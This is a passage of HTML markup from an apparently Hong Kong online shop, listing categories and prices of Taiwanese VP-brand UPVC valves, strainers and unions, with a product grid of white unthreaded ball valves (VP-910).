	<li class="cat-item cat-item-478 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-479 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-480 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-481 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-482 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-483 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC急輪[VP-210]</span><span class="category-products-count"><span class="cat-count-number">20</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-484 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色急輪[VP-210]</span><span class="category-products-count"><span class="cat-count-number">10</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-485 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC白色急輪[VP-210]</span><span class="category-products-count"><span class="cat-count-number">10</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-486 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色Y型過濾器[VP-220]</span><span class="category-products-count"><span class="cat-count-number">10</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-487 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-488 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a>
</li>
	</ul>
</li>
</ul>
</li>
</ul>
							</div>
						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		
<div class="site-content shop-content-area col-lg-10 col-12 col-md-9 description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="woodmart-woo-breadcrumbs">
		<nav class="woocommerce-breadcrumb"><a href="https://yukeetrading.com" class="breadcrumb-link ">首頁</a><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" class="breadcrumb-link ">台灣VP牌UPVC產品</a><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" class="breadcrumb-link breadcrumb-link-last">台灣VP牌UPVC波掣[VP-910]</a><span class="breadcrumb-last"> 台灣VP牌UPVC白色無牙波掣[VP-910]</span></nav>		<p class="woocommerce-result-count">
	顯示所有 9 個結果</p>
	</div>
	<div class="woodmart-shop-tools">
					<div class="woodmart-show-sidebar-btn">
				<span class="woodmart-side-bar-icon"></span>
				<span>顯示分類</span>
			</div>
		
		<div class="woodmart-products-per-page">

			<span class="per-page-title">Show</span>

											<a rel="nofollow" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/?per_page=9" class="per-page-variation">
								<span>9</span>
							</a>
							<span class="per-page-border"></span>
											<a rel="nofollow" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/?per_page=24" class="per-page-variation">
								<span>24</span>
							</a>
							<span class="per-page-border"></span>
											<a rel="nofollow" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/?per_page=36" class="per-page-variation">
								<span>36</span>
							</a>
							<span class="per-page-border"></span>
						</div>
				<div class="woodmart-products-shop-view products-view-grid">
						
				
					<a rel="nofollow" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/?per_row=2&shop_view=grid" class="per-row-2 shop-view ">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>

				
					<a rel="nofollow" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/?per_row=3&shop_view=grid" class="per-row-3 shop-view ">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>

				
					<a rel="nofollow" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/?per_row=4&shop_view=grid" class="per-row-4 shop-view current-variation">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>

				
					</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="商店訂單">
							<option value="menu_order"  selected='selected'>預設排序</option>
							<option value="popularity" >依熱銷度</option>
							<option value="date" >依最新項目排序</option>
							<option value="price" >依價格排序:低至高</option>
							<option value="price-desc" >依價格排序:高至低</option>
					</select>
				</form>
	</div>
</div>


<div class="woodmart-active-filters">
	</div>

<div class="woodmart-shop-loader"></div>

			
			
<div class="products elements-grid align-items-start woodmart-products-holder  woodmart-spacing-30 pagination-pagination row grid-columns-4" data-source="main_loop" data-min_price="" data-max_price="">			
												
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-8519 status-publish first instock product_cat-vpupvcvp-910 has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="8519">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a31-2vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS16A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS16A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS16A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS16A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS16A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a31-2vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS16B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS16B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS16B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS16B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS16B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a31-2vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" data-id="8519" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a31-2vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">台灣1/2&#8243;VP牌UPVC白色無牙波掣</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					台灣製造 / 持有WSD水務署水紙				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="f6c827eaea" data-product-id="8519" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=8519" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8519" data-product_sku="VP910BS16" aria-label="將「台灣1/2&quot;VP牌UPVC白色無牙波掣」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a31-2vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" 
					class="open-quick-view quick-view-button"
					data-id="8519">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 type-product post-8520 status-publish instock product_cat-vpupvcvp-910 has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="8520">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a33-4vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS20A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS20A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS20A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS20A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS20A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a33-4vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS20B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS20B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS20B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS20B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS20B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a33-4vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" data-id="8520" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a33-4vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">台灣3/4&#8243;VP牌UPVC白色無牙波掣</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					台灣製造				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="f6c827eaea" data-product-id="8520" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=8520" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8520" data-product_sku="VP910BS20" aria-label="將「台灣3/4&quot;VP牌UPVC白色無牙波掣」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a33-4vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" 
					class="open-quick-view quick-view-button"
					data-id="8520">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 type-product post-8521 status-publish instock product_cat-vpupvcvp-910 has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="8521">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a31vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS25A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS25A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS25A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS25A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS25A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a31vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS25B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS25B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS25B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS25B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS25B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a31vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" data-id="8521" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a31vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">台灣1&#8243;VP牌UPVC白色無牙波掣</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					台灣製造				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="f6c827eaea" data-product-id="8521" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=8521" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8521" data-product_sku="VP910BS25" aria-label="將「台灣1&quot;VP牌UPVC白色無牙波掣」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a31vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" 
					class="open-quick-view quick-view-button"
					data-id="8521">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-8522 status-publish last instock product_cat-vpupvcvp-910 has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="8522">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a31-1-4vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS30A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS30A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS30A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS30A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS30A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a31-1-4vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS30B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS30B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS30B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS30B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/VP910BS30B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a31-1-4vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" data-id="8522" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
